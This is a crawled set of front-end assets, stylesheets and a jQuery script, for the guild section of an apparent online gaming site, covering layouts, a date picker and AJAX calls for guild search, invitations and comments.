.childs{position:relative;padding-left:64px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;margin-top:12px}.guild__detail_comment .childs .guild__detail_comment-item{border:none}.guild__detail_comment .childs .guild__detail_comment-item .guild__detail_comment-content{padding-bottom:0}.guild__detail_row{display:block;width:100%;max-width:100%;overflow:hidden}.guild__detail_row-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;font-weight:700;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:left;-ms-flex-pack:left;justify-content:left;max-width:100%;overflow:hidden;padding:0 12px}@media only screen and (max-width: 1280px){.guild__list_item{width:33.3%}}@media only screen and (max-width: 990px){.guild .guild__btn:hover{-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important}.guild body{padding-top:8px;padding-bottom:60px}.guild__footer{background:#00457d;background:-moz-radial-gradient(center,ellipse cover,#00457d 0%,#021638 100%);background:-webkit-gradient(radial,center center,0px,center center,100%,color-stop(0%,#00457d),color-stop(100%,#021638));background:-webkit-radial-gradient(center,ellipse cover,#00457d 0%,#021638 100%);background:-o-radial-gradient(center,ellipse cover,#00457d 0%,#021638 100%);background:-ms-radial-gradient(center,ellipse cover,#00457d 0%,#021638 100%);background:-webkit-radial-gradient(center,ellipse,#00457d 0%,#021638 100%);background:-o-radial-gradient(center,ellipse,#00457d 0%,#021638 100%);background:radial-gradient(ellipse at center,#00457d 0%,#021638 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00457d',endColorstr='#021638',GradientType=1);padding:12px 4px;border-radius:2px;margin-top:15px;border:1px solid #ffeca1;-webkit-box-shadow:0 0 4px 1px #ffeca1,inset 0 0 80px 20px rgba(0,0,0,0.32);box-shadow:0 0 4px 1px #ffeca1,inset 0 0 80px 20px rgba(0,0,0,0.32)}.guild-title{text-align:center}.guild__fix{bottom:80px;right:10px}.guild__list_item{width:50%}.guild__list_item a{margin-top:24px}.guild__list_item .guild__list_action.float-alway{opacity:1;background:none;-webkit-transform:unset;-ms-transform:unset;transform:unset;left:unset;top:unset;bottom:unset;right:unset;z-index:10}.guild__list_item .guild__list_action.float-alway.top-left{top:0;bottom:unset;left:0}.guild__list_item .guild__list_action.float-alway.top-right{top:0;bottom:unset;left:unset;right:0}.guild__list_item .guild__list_action.float-alway.bottom-left{bottom:0;left:0}.guild__list_item .guild__list_action.float-alway.bottom-right{bottom:0;right:0;left:unset}.guild__list_inner{padding:0}.guild__list_inner.max-height{overflow:unset!important}.guild__header{display:none}.guild__header--mobile{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;height:60px;bottom:0;z-index:99;background:#440f00;border-top:2px solid #f7c840;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-sizing:border-box;box-sizing:border-box}.guild__header--mobile .avatar,.guild__header--mobile .right,.guild__header--mobile > .center,.guild__header--mobile > .left{height:60px;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.guild__header--mobile .avatar a{display:block;height:48px;width:48px;border-radius:12px;position:relative;-webkit-box-shadow:inset 0 0 0 2px #440f00;box-shadow:inset 0 0 0 2px #440f00;overflow:hidden;border:2px solid #f7c840}.guild__header--mobile .avatar a img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;z-index:3}.guild__header--mobile .center .btn-charge img{max-height:48px}.guild-container{margin-top:12px}.guild-inner{margin-top:0;padding:8px 0}.guild-background--logo{display:block}.guild__modal_title{font-size:2rem}.guild__detail_comment-item{height:auto}.guild__detail_comment-inner{height:auto}.guild__detail_comment-text{max-height:100%;height:unset}.guild__detail_comment-date{position:relative;right:0;bottom:0}.guild__panel_body{min-height:unset}}@media only screen and (max-width: 680px){.guild__modal{overflow-y:hidden}.guild__modal_dialog{width:98%;height:100%;overflow-y:auto;max-width:100%;overflow-x:hidden;padding:30px 20px}.guild__modal_dialog--small{width:98%;height:100%;overflow-y:auto}.guild__modal_dialog--tiny{width:98%;height:100%;overflow-y:auto}.guild__modal__items--item img{max-width:90px}.guild__modal_body{padding:8px 0 20px!important}.guild__modal_content{overflow-y:hidden}}@media only screen and (max-width: 609px){.guild__modal{overflow-y:hidden}.guild__modal_menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.guild__modal_menu--item{text-align:center;padding:4px 0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.guild__modal_content{overflow-y:hidden}.guild__list_item{width:49.5%;margin-top:12px;float:unset}.guild__list_inner{padding:0}.guild__list_inner.max-height{overflow:hidden auto!important}}@media only screen and (max-width: 500px){.guild-policy{float:left;margin-bottom:4px}.guild__header_left{width:calc(50% - 68px)}.guild__header_right{width:calc(50% - 68px)}.guild__list_item{width:100%;margin-top:12px;float:unset}.guild__list_inner{padding:0}.guild__list_inner.max-height{overflow:hidden auto!important}}@media only screen and (max-width: 319px){.guild__list_item{width:100%}}@media (min-width: 1200px){.guild .container{width:1280px}}.xdsoft_datetimepicker{z-index:2147483646;-webkit-box-shadow:0 5px 15px -5px rgba(255,255,255,0.506);box-shadow:0 5px 15px -5px rgba(255,255,255,0.506);background-image:url(../imgs/t-1.png);border-bottom:1px solid #ce0024;border-left:1px solid #ce0024;border-right:1px solid #ce0024;border-top:1px solid #ce0024;color:#fff}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box{border-bottom:1px solid #ce0024}.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div{background-image:url(../imgs/t-3.png);border-top:1px solid #ce0024;color:#fff}.xdsoft_datetimepicker .xdsoft_label{background-image:url(../imgs/t-3.png)}.xdsoft_datetimepicker .xdsoft_label > .xdsoft_select{border:1px solid #ce0024;background-image:url(../imgs/t-3.png)}.xdsoft_datetimepicker .xdsoft_label > .xdsoft_select > div > .xdsoft_option:hover{color:#fff;background:#00900a}.xdsoft_datetimepicker .xdsoft_label > .xdsoft_select > div > .xdsoft_option.xdsoft_current{background:#c50;-webkit-box-shadow:#b03e00 0 1px 3px 0 inset;box-shadow:#b03e00 0 1px 3px 0 inset;color:#fff}.xdsoft_datetimepicker .xdsoft_label i,.xdsoft_datetimepicker .xdsoft_next,.xdsoft_datetimepicker .xdsoft_prev,.xdsoft_datetimepicker .xdsoft_today_button{background-image:url([data-uri])}.xdsoft_datetimepicker .xdsoft_calendar td,.xdsoft_datetimepicker .xdsoft_calendar th{background-image:url(../imgs/t-3.png);border:1px solid #ce0024;color:#fff}.xdsoft_datetimepicker .xdsoft_calendar th{background-image:url(../imgs/t-3.png)}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_today{color:#ffe540}.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_current,.xdsoft_datetimepicker .xdsoft_calendar td.xdsoft_default,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div.xdsoft_current{background:#c50;-webkit-box-shadow:#b03e00 0 1px 3px 0 inset;box-shadow:#b03e00 0 1px 3px 0 inset;color:#fff}.xdsoft_datetimepicker .xdsoft_calendar td:hover,.xdsoft_datetimepicker .xdsoft_timepicker .xdsoft_time_box > div > div:hover{color:#fff!important;background:#00900a!important}.xdsoft_datetimepicker .xdsoft_calendar th{color:#fff}.xdsoft_datetimepicker .xdsoft_copyright{color:#ce0024!important}.xdsoft_datetimepicker .xdsoft_copyright a{color:#111!important}.xdsoft_datetimepicker .xdsoft_copyright a:hover{color:#555!important}.xdsoft_time_box{border:1px solid #ce0024}.xdsoft_scrollbar > .xdsoft_scroller{background:#ffe540!important}.b-lazy{-webkit-transition:opacity .13s ease-in-out;-moz-transition:opacity .13s ease-in-out;-o-transition:opacity .13s ease-in-out;transition:opacity .13s ease-in-out;max-width:100%;opacity:.99}.b-lazy.b-loaded{-webkit-transition:opacity .13s ease-in-out;-moz-transition:opacity .13s ease-in-out;-o-transition:opacity .13s ease-in-out;transition:opacity .13s ease-in-out;max-width:100%;opacity:1}.table-responsive{border:none!important}.mobile .guild-container:before,.mobile .guild .modal-content,.mobile .guild__detail_title,.mobile .guild__list_caption,.mobile .guild__panel_body,.mobile .guild__panel_header{-webkit-box-shadow:unset!important;box-shadow:unset!important}.mobile .guild-background,.mobile .guild-container:before{background:none!important;background-color:#780e05!important}.mobile .guild__list:after,.mobile .guild__list_inner,.mobile .guild__panel_header:before{background:#6f1d01!important;background-image:none!important}.mobile .guild__panel_header .texture{display:none!important}.mobile .guild__panel_body{padding:0}.mobile .guild__list_item{width:48%}.mobile .guild__list_item .guild__list_avatar{height:100px}.mobile .guild__list_inner{text-align:center}.mobile .guild__list_inner .guild__form-field .full-width{width:92%!important}.mobile .main-content{padding-right:4px;padding-left:4px;margin-right:auto;margin-left:auto}.phone.guild-full .guild__header--mobile,.tablet.guild-full .guild__header--mobile{display:none!important}.phone.guild-full .guild__header,.tablet.guild-full .guild__header{display:block!important}.phone.guild-full .guild__header .container,.tablet.guild-full .guild__header .container{width:unset}.phone.guild-full .guild__header .wrap .inner,.tablet.guild-full .guild__header .wrap .inner{width:100%}.phone.guild-full .guild__header .guild__header_middle,.tablet.guild-full .guild__header .guild__header_middle{width:50%}.phone.guild-full .guild-inner .container,.tablet.guild-full .guild-inner .container{width:unset}.phone.guild-full body,.tablet.guild-full body{padding-top:76px!important}.h-home{width:55px;height:55px;background-position:-528px -63px;-webkit-transform:scale(0.88);-ms-transform:scale(0.88);transform:scale(0.88)}.h-event{width:55px;height:55px;background-position:-471px -63px;-webkit-transform:scale(0.73);-ms-transform:scale(0.73);transform:scale(0.73)}.h-group-android{width:72px;height:73px;background-position:-760px -2px;-webkit-transform:scale(0.77);-ms-transform:scale(0.77);transform:scale(0.77);left:-10px;position:absolute}.h-group-ios{width:72px;height:73px;background-position:-834px -2px;-webkit-transform:scale(0.77);-ms-transform:scale(0.77);transform:scale(0.77);left:-10px;position:absolute}.h-logout{width:62px;height:63px;background-position:-215px -63px;-webkit-transform:scale(0.7);-ms-transform:scale(0.7);transform:scale(0.7);position:absolute;left:9px}.h-group-bonus{width:62px;height:63px;background-position:-159px -50px;transform:scale(0.87);-webkit-transform:scale(0.87);-ms-transform:scale(0.87);position:absolute;top:-6px;left:-5px}.sprite-guild-header{display:inline-block;overflow:hidden;background-repeat:no-repeat;background-image:url(../imgs/sprite-sheet/header/header-group-L7.webp)}.h-inner{width:581px;height:59px;background-position:-403px -86px;left:-17px;top:0;transform:scaleX(0.94) scaleY(1.03);-webkit-transform:scaleX(0.94) scaleY(1.03)}.btn-nap-en,.btn-nap-ph,.btn-nap-fil{width:230px;height:83px;background-position:-1px -190px;position:absolute;top:-40px;left:9px}.btn-nap-km{width:230px;height:83px;background-position:-1px -275px;position:absolute;top:-40px;left:9px}.btn-nap-my{width:173px;height:65px;background-position:-408px -147px;position:absolute;top:-40px;left:9px}.btn-nap-th{width:230px;height:83px;background-position:-171px -98px;position:absolute;top:-40px;left:9px}.h-guild-coin-jack{width:45px;height:49px;background-position:-638px -69px;position:absolute;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);left:50px;top:23px}.sprite-guild-main{display:inline-block;overflow:hidden;background-repeat:no-repeat;background-image:url(../imgs/sprite-sheet/main-icon/main-ic-group-L7.webp)}.guild-vip-0{width:87px;height:26px;background-position:-106px -1px}.guild-vip-1{width:87px;height:26px;background-position:-106px -29px}.guild-vip-2{width:87px;height:26px;background-position:-106px -57px}.guild-vip-3{width:87px;height:26px;background-position:-106px -85px}.guild-vip-4{width:87px;height:26px;background-position:-1px -99px}.guild-vip-5{width:87px;height:26px;background-position:-90px -113px}.sprite-facebook{width:61px;height:60px;background-position:-64px -181px;position:absolute;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5);border-radius:20px}.sprite-copy{width:61px;height:60px;background-position:-1px -181px;position:absolute;-webkit-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.sprite-delete{width:32px;height:32px;background-position:-127px -208px}.star{width:34px;height:34px;background-position:-90px -141px;position:absolute;top:-6px;left:-7px;-webkit-transform:scale(0.65);-ms-transform:scale(0.65);transform:scale(0.65)}.vip-ic-guild{-webkit-transform:scale(0.55);-ms-transform:scale(0.55);transform:scale(0.55);position:absolute;top:-17px;z-index:3}.guild-memebers{width:41px;height:31px;left:4px;top:-2px;position:absolute;background-position:-127px -175px;transform:scaleX(0.555) scaleY(.7);-webkit-transform:scaleX(0.555) scaleY(.7);-ms-transform:scaleX(0.555) scaleY(.7)}.header-info-guild{position:relative;width:30px;height:15px;display:inline-block}.header-info-guild-star{top:-6px;left:1px;-webkit-transform:scale(0.65);-ms-transform:scale(0.65);transform:scale(0.7)}

--- FILE ---
content_type: text/css
request_url: https://live777.com/group/assets/css/mobile.css?v=426
body_size: 499
content:
.mobile .guild-container:before, .mobile .guild__panel_header, .mobile .guild__panel_body, .mobile .guild__list_caption, .mobile .guild__detail_title, .mobile .modal-content {
	box-shadow: unset !important;
}

.mobile .guild-background, .mobile .guild-container:before{ 
	background: none !important;
	background-color: #780e05 !important;
}

.mobile .guild__list_inner, .guild__list:after ,.mobile .guild__panel_header:before {
	    background: #6f1d01 !important;
	    background-image: none !important;
}
.mobile .guild__panel_header .texture{
	display: none!important;
}
.mobile  .main-content {
	padding-right: 4px;
    padding-left: 4px;
    margin-right: auto;
    margin-left: auto;
}

.mobile  .guild__panel_body {
	padding: 0;
}

.mobile  .guild__list_item {
	width: 48%;
}
.mobile  .guild__list_item  .guild__list_avatar {
	height: 250px;
}
.mobile .guild__list_inner {
	text-align: center;
}
.mobile .guild__list_inner  .guild__form-field .full-width{
	    width: 92%!important;
}

.guild .ohyea__modal_dialog {
	padding-top: 30px !important;
}

.guild.mobile .clog-page .clog-page-wrapper .ohyea__modal#ohyea_full .col-md-6{
	width: 50%;
}

.guild.mobile .clog-page .clog-page-wrapper .clog-page-split {
	display: none !important;
}

.guild.mobile .ohyea__modal#ohyea_full .clog-page{
    width: unset!important;
    min-width:  unset!important;
    height:  unset!important;
    min-height:  unset!important;
}
.guild.mobile .ohyea__modal#ohyea_full .clog-page-wrapper{	    
	width: unset!important;
    min-width: unset!important;
    height: unset!important;
    min-height: unset!important;
    padding: unset!important;
}

.guild .guild__list_avatar {
    height: 215px;
}
.guild .guild__panel_title span {
    margin: auto !important;
}


.guild.guild-detail.un-responsive .guild__list_avatar {
    height: 100px;
}
.guild .guild__list_item:hover a{
	// background-color: #44D553;
background: #132119;
    top: 0%;
    background: -webkit-gradient(linear, left top, right top, from(#1ca71d), color-stop(12%, #1ca71d), color-stop(50%, #a0f985), color-stop(91%, #1ca71d), to(#1ca71d));
    background: -webkit-linear-gradient(left, #1ca71d 0%, #1ca71d 12%, #a0f985 50%, #1ca71d 91%, #1ca71d 100%);
    background: -o-linear-gradient(left, #1ca71d 0%, #1ca71d 12%, #a0f985 50%, #1ca71d 91%, #1ca71d 100%);
    background: linear-gradient(90deg, #1ca71d 0%, #1ca71d 12%, #a0f985 50%, #1ca71d 91%, #1ca71d 100%);
}
.guild .guild__list_item:hover a .guild__list_avatar{
	transform: unset;
}
@media only screen and (max-width: 990px) {
	.guild .guild__list_item {
		width: 33.3% !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://live777.com/group/assets/css/un-responsive.css
body_size: 136
content:
.un-responsive .guild-wrapper {
	min-width: 1280px;
}
.un-responsive .guild__header--mobile {
	display: none !important;
}
.un-responsive body {
	padding-top: 0!important
}
.un-responsive .guild__header {
	display: block !important;
	min-width: 1280px !important;
	position: relative!important;
}
.un-responsive .guild__header .wrap{
	min-width: 1280px !important;
	flex-wrap: nowrap !important;
}
.un-responsive .guild__header .wrap >.inner{
	min-width: 1280px !important;
	flex-wrap: nowrap !important;
}
.un-responsive .guild-inner .main-content{
	min-width: 1280px !important;	
	flex-wrap: nowrap !important;
}
.un-responsive .guild-inner .main-content .wrapper.row{ 
	flex-wrap: nowrap !important;
}
.un-responsive .guild-inner .main-content .wrapper.row >.col-xl-3, 
.un-responsive .guild-inner .main-content .wrapper.row >.col-md-3,
.un-responsive .guild-inner .main-content .wrapper.row >.col-lg-3,
.un-responsive .guild-inner .main-content .wrapper.row >.col-sm-3,
.un-responsive .guild-inner .main-content .wrapper.row >.col-xs-3{  
	width: 25% !important;
}
.un-responsive .guild-inner .main-content .wrapper.row >.col-xl-4,
.un-responsive .guild-inner .main-content .wrapper.row >.col-md-4,
.un-responsive .guild-inner .main-content .wrapper.row >.col-lg-4,
.un-responsive .guild-inner .main-content .wrapper.row >.col-sm-4,
.un-responsive .guild-inner .main-content .wrapper.row >.col-xs-4{
	width: 33.3% !important;
}
.un-responsive .guild-inner .main-content .wrapper.row >.col-xl-6,
.un-responsive .guild-inner .main-content .wrapper.row >.col-md-6,
.un-responsive .guild-inner .main-content .wrapper.row >.col-lg-6,
.un-responsive .guild-inner .main-content .wrapper.row >.col-sm-6,
.un-responsive .guild-inner .main-content .wrapper.row >.col-xs-6{
	width: 50% !important;
}
.un-responsive .guild-inner .main-content .wrapper.row >.col-*-9{  
	width: 75% !important;
}
/* .un-responsive .guild__list_item {
	width: 24.3% !important;
} */
.un-responsive .ohyea__modal_dialog  {
	padding: 30px 0 !important;
}
.un-responsive .ohyea__modal {
	background-color: rgba(0,0,0,0.3)
}
.un-responsive .ohyea__modal_header>.ohyea__modal_title {
	margin-top: 4px!important;
	-webkit-background-clip: unset !important;
	text-shadow: unset !important;
	-webkit-text-fill-color: unset !important;
	display: flex;
}
.un-responsive .ohyea__modal .ohyea__modal_header>.ohyea__modal_title:after {
	left: unset!important;
}

--- FILE ---
content_type: application/javascript
request_url: https://live777.com/group/assets/js/group.js?t=426
body_size: 12726
content:
var subLink = '/group';
TypeShowPopupLogin = 'GUILD';

var onlbLoaded = function() {
	setTimeout(function() {
		$('.selectLanguage .lang-item').unbind('click');
		$('.selectLanguage .lang-item').click(function (a) {    
			var lang = $(this).data("lang");
			if(typeof lang != 'undefined' && lang != '') {
				setCookie('lang', lang, null, '/');
				location.reload(true);
			}
		})
		
		$('.selectSetting .lang-item').unbind('click');		
		$('.selectDowload .lang-item').unbind('click');
		$('.selectDowload .lang-item').click(function (a) {
			var urlredirect = $(this).data("urlredirect");   
			if(typeof urlredirect != 'undefined' && urlredirect != '') {	
				if(!window.open(urlredirect))	 {
					window.location.href = urlredirect;
				}
			}
		})
	}, 500);
}

$(document).ready(function () {
    //guildApp.init();
	UserInfoClientWebHelper.LoadInfoOhYea(function(loginData) {
		lb.api.showInfoUserAfterLogin(loginData);
		if (loginData.Code == 1 && loginData.Data) {
			if (loginData.Data['MessageNotRead'] && loginData.Data.MessageNotRead > 0) {
				if($('.message-not-read').length > 0) {
				$('.message-not-read').html(loginData.Data.MessageNotRead);
				$('.message-not-read').css('display', 'block');
				}
			}
		}
	});
    initCkComment();
    //guildApp.scrollbar.init();

    $('.ohyea__datepicker_reportGuild').datetimepicker({
        format: 'DD/MM/YYYY',
        maxDate: moment().format('YYYY/MM/DD')
		//maxDate: moment()
    });
	var new_date = moment(new Date(), "DD-MM-YYYY").add('days', -7);
	$('#frDate_report_guild').data("DateTimePicker").date(new_date);

    $('.ohyea__datepicker_reportGuild').on('blur', function () {
        ValidationDateReport();
    });

    var path = window.location.href;
    if (path.indexOf("?target=nap") > -1) {
        $.post(subLink + "/Guild/CheckLogin", function (data) {
            if (data.Code > -1) {
                ClientWebHelper.showDeposit();
            } else {
                PopupOhYeaConfirm.YesNo(Language.NotificationTitle, "Login to continue...", Language.Ok, Language.Cancel,
                    function () { ClientWebHelper.showLogin(); guildApp.forceReloadAfterModalClosed("#ohyea__md_tiny"); });
            }
        });
    }
});


//Guild
var GuildClientWebHelper = {
	CloseShowNotification: function () {
        setCookie('notifigroup', 'hide', 1.0 / 96, 'guild');
        PopupOhYea2.Hide();
    },
	showPopupCreateNotification: function () {
        $.get(subLink + "/Event/CreateGuildNotification", function (data) {
            PopupOhYea3.Show(Language.CreateNotificationGuildTitle, data, 0, 0, null, null);
        })
		.done(function () {
		});
    },
	showPopupListNotification: function () {
        $.get(subLink + "/Event/ListPostNotification", function (data) {
            PopupOhYea3.Show(Language.ListNotificationGuildTitle, data, 0, 0, null, null);
        })
		.done(function () {
		});
    },
	
	showPopupHistoryGuildMemberVip: function () {
        $.get(subLink + "/Event/GuildMemberVip", function (data) {
            PopupOhYea3.Show(Language.HistoryContributeByMemberGuildTitle, data, 0, 0, null, null);
        })
            .done(function () {

            });
    },
	showPopupHistoryGuildMemberLevelVip: function () {
        $.get(subLink + "/Event/GuildMemberLevelVip", function (data) {
            PopupOhYea3.Show(Language.HistoryContributeByLevelGuildTitle, data, 0, 0, null, null);
        })
		.done(function () {

		});
    },
	showPopupHistoryTransferGoldGuil: function () {
        $.get(subLink + "/Event/TransferGoldGuildHistory", { type: 2 }, function (data) {
            PopupOhYea3.Show(Language.HistoryTransferGoldGuildTitle, data, 0, 0, null, null);
        })
            .done(function () {

            });
    },
	SearchUserNotGuild: function (_keyword, _pageSize, _pageIndex, _guildFactionId) {
        Loading.Show();
        $.get(subLink + "/Guild/_GuildList", {
            Keyword: _keyword, PageSize: _pageSize, PageIndex: _pageIndex, TotalRecord: 0, CallBack: "GuildClientWebHelper.OnSuccessSearchUserNotGuild",
            ActionCtrl: "_GuildList",
            Controller: "Guild",
            GuildFactionId: _guildFactionId,
            type: 8
        }, function (data) {
            $('#guild_search_userNotGuild').html(data);
            guildApp.init_blazy();
        }).done(function () {
            Loading.Hide();
        });
    },
	OnBeginSearchUserNotGuild: function () {
        Loading.Show();
    },
	OnSuccessSearchUserNotGuild: function (result) {
        Loading.Hide();
        $('#guild_search_userNotGuild').html(result);
        guildApp.init_blazy();
    },
	InvitationUser: function (_userId) {
        PopupOhYeaConfirm.YesNo(Language.NotificationTitle, Language.NotifiMess16, Language.Ok, Language.Cancel, function () {
            Loading.Show();
            $.post(subLink + '/Guild/InvitationUser', { userId: _userId }, function (response) {
                if (response.Code == 0) {
                    toastr.success(response.Message, Language.SuccessTitle);
					if($('#profile_btnInvitationUser').length > 0){
						$('#profile_btnInvitationUser').remove();
					}
					
					var pageSize = $('#SearchUserNotGuild input[name=PageSize]').val();
					var pageIndex = $('#SearchUserNotGuild input[name=PageIndex]').val();
					GuildClientWebHelper.SearchUserNotGuild('', pageSize, pageIndex, -1);
                } else {
                    toastr.error(response.Message, Language.NotificationTitle);
                }
            }).complete(function () {
                Loading.Hide();
            });
        }, function () {
        });
    },
    GetInfoGuild: function () {
        Loading.Show();
        $.get(subLink + "/Guild/IndexNoGuild", function (data) {
            PopupOhYeaGuild.Show(Language.NotificationTitle, data, 0);
        })
            .done(function () {
                Loading.Hide();
            });
    },
    GetInfoGuildDetail: function (_alias) {
        Loading.Show();
        $.get(subLink + "/Guild/Index", { alias: _alias }, function (data) {
            PopupOhYeaGuildDetail.Show(Language.NotificationTitle, data, 0);
        })
            .done(function () {
                Loading.Hide();
            });
    },
    // GetEventDetail: function (id, _case) {        
        // //Loading.Show();
        // $.get(subLink + "/Guild/EventDetail", { articleId: id, typeEvent: _case }, function (data) {
            // if (_case == 0) {
                // $('#tblGuildAllEvent').css({ "display": "none" });
                // $('#guildAllEvent').append(data);
            // } else {
                // PopupOhYeaPolicy.Show("POLICY GROUP", data, 0);
            // }
        // })
            // .done(function () {
                // //Loading.Hide();
            // });
    // },
	GetEventDetail: function (title, id) {
        //Loading.Show();
		if(Language.CurrentLang == 'en')
			id = 21604;
		else if(Language.CurrentLang == 'my')
			id = 23650;
		else if(Language.CurrentLang == 'km')
			id = 21604;
		else
			id = 21604;
		
        $.get(subLink + "/Guild/EventDetail", { articleId: id, typeEvent: 0 }, function (data) {
            PopupOhYeaPolicy.Show(title, data, 0);
			// guildApp.scrollbar.init();
        }).done(function () {
            //Loading.Hide();
        });
    },
    BackEventAll: function () {
        $('#tblGuildAllEvent').css({ "display": "table" });
        $('#guildEventDetail').remove();
    },
    OnAddComment: function (_alias, _isGuildMaster, _isGuildMember, _isHaveGuild, _guildFactionId, _pageIndex, _pageSize) {
        var _txtComment = $('html').hasClass('mobile') ? $("#ckeditor_txtComment").val() : CKEDITOR.instances['ckeditor_txtComment'].getData();
        //console.log(desc);
        //return
        //var _txtComment = $("#txtComment").val();        
        if (_txtComment.trim() == "") {
            PopupOhYea2.Show(Language.NotificationTitle, Language.Validation23, 0, 0, 0, 0);
            return false;
        }
        else {
            Loading.Show();
            $.post(subLink + '/Guild/CreateCommentGuild', { alias: _alias, isGuildMaster: _isGuildMaster, isGuildMember: _isGuildMember, txtComment: _txtComment, guildFactionId: _guildFactionId }, function (response) {
				if (response && response.Code == 1013) {
                    PopupOhYea2.Show(Language.NotificationTitle, response.Message, 0, 0, 0, 0);
					
                }
				else if (response.Code != 0) {
                    PopupOhYea2.Show(Language.NotificationTitle, Language.Validation24, 0, 0, 0, 0);
                }
                Loading.Hide();
            }).complete(function () {
                Loading.Hide();
                AjaxLoadHelper.BoxAllCommentGuild(_alias, _isGuildMaster, _isGuildMember, _isHaveGuild, _guildFactionId, _pageIndex, _pageSize);
            });

        }

    },
    OnDeleteComment: function (_alias, _arrCommentId) {
        if (_arrCommentId == "" || _arrCommentId == ",") {
            PopupOhYea2.Show(Language.NotificationTitle, Language.Validation25, 0, 0, 0, 0);
            return;
        }
        else {
            PopupOhYeaConfirm.YesNo(Language.NotificationTitle, Language.NotifiMess5, Language.Ok, Language.Cancel, function () {
                Loading.Show();
                $.post(subLink + '/Guild/DeleteCommentGuild', { alias: _alias, arrCommentId: _arrCommentId }, function (response) {
                    if (response.Code == 0) {
                        $("#rowcomment_" + _arrCommentId).remove();
                    } else {
                        PopupOhYea2.Show(Language.NotificationTitle, Language.NotifiMess6, 0, 0, 0, 0);
                        return;
                    }
                    Loading.Hide();
                }).complete(function () {
                    Loading.Hide();
                });
            }, function () {
            });
        }
    },
	LoadBtnComment: function (totalRow, nextPageSize) {
        if (nextPageSize >= totalRow) {
            $('#btnLoadMore').hide();
        }
    },
    LoadMoreCommentGuild: function (guildAlias, isGuildMaster, isGuildMember, isHaveGuild, guildFactionId, pageIndex, nextPageSize) {
        AjaxLoadHelper.BoxAllCommentGuild(guildAlias, isGuildMaster, isGuildMember, isHaveGuild, guildFactionId, pageIndex, nextPageSize);
    },
	LoadMoreCommentGuildV2: function (guildAlias, pageIndex, pageSize) {
        if ($('#guild__comment').length == 0) {
            return;
        }
		Loading.Show();
        var _pageIndex = $('#guild__comment .guild__detail_comment-list-item .guild__detail_comment-item').length;
        var _totalRow = $('#guild__comment .guild__detail_comment-list-item').attr("data-totalRow");
        if (_pageIndex + pageSize >= _totalRow) {
            document.getElementById('btnLoadMore').style.display = 'none';
        }
		
        $.ajax({
            url: subLink + '/Guild/GetCommentGuild',
            type: "POST",
            data: {
                "alias": guildAlias,
                "pageIndex": _pageIndex,
                "pageSize": pageSize
            },
            beforeSend: function () {

            },
            success: function (res) {
                $('#guild__comment .guild__detail_comment-list-item').append(res);
            },
            error: function () {

            },
            complete: function () {
				Loading.Hide();
            }
        });
    },
    CreateGuild: function () {
        Loading.Show();
        $.get(subLink + "/Guild/CreateGuild", function (data) {
            PopupOhYeaSm.Show(Language.CreateGuildTitle, data, 0);
        })
            .done(function () {
                Loading.Hide();
            });
    },

    OnBeginCreateGuildSubmit: function () {
        var name = $("#txtGuildName").val();
        if (name.length < 5 || name.length > 30) {
            $("#txtErrorGuild").html(Language.Validation26);
            return false;
        }

        Loading.Show();
        return true;
    },
    SuccessSubmitUpdate: function (result) {
		
         Loading.Hide();
         $("#txtErrorGuild").html('* ' + result.Message);
         if (result.Code == 0) {
			 
             window.location.reload();
         }
    },    
    SearchGuild: function(_keyword, _pageSize, _pageIndex, _guildFactionId) {
        Loading.Show();
        $.get(subLink + "/Guild/SearchGuild", { keyword: _keyword, pageSize: _pageSize, pageIndex: _pageIndex, guildFactionId: _guildFactionId }, function (data) {
            $('#guild_search').append(data);
        })
            .done(function () {
                Loading.Hide();
            });
    },
    OnBeginSearchGuild: function () {
        Loading.Show();
    },
    OnSuccessSearchGuild: function (result) {
        Loading.Hide();
        $('#guild_search').html(result);
		guildApp.init_blazy();
    },
	SearchMemberInGuild: function (_keyword, _pageSize, _pageIndex, _guildFactionId) {
        Loading.Show();        
        $.get(subLink + "/Guild/_MemberInGuild", {
            Keyword: _keyword, PageSize: _pageSize, PageIndex: _pageIndex, TotalRecord: 0, CallBack: "GuildClientWebHelper.OnSuccessMemberInGuild",
            ActionCtrl: "_MemberInGuild",
            Controller: "Guild",
            GuildFactionId: _guildFactionId }, function (data) {
            $('#guild__useringuild').html(data);
			guildApp.init_blazy();
        }).done(function () {
            Loading.Hide();
        });
    },
	OnBeginMemberInGuild: function () {
        Loading.Show();
    },
    OnSuccessMemberInGuild: function (result) {
        Loading.Hide();
        $('#guild__useringuild').html(result);
		guildApp.init_blazy();
    },    
	
	SearchUserJoinGuild: function (alias, isGuildMaster, isGuildMember, isHaveGuild, guildFactionId, pageSize, pageIndex) {
        Loading.Show();
        $.get(subLink + "/Guild/_InfoGuildUserJoin", {
            alias: alias,
            isGuildMaster: isGuildMaster,
            isGuildMember: isGuildMember,
            isHaveGuild: isHaveGuild,
            guildFactionId: guildFactionId,
            pageSize: pageSize,
            pageIndex: pageIndex
        }, function (data) {
            $('#userwaitingallow').html(data);
            guildApp.init_blazy();
        }).done(function () {
            Loading.Hide();
        });
    },
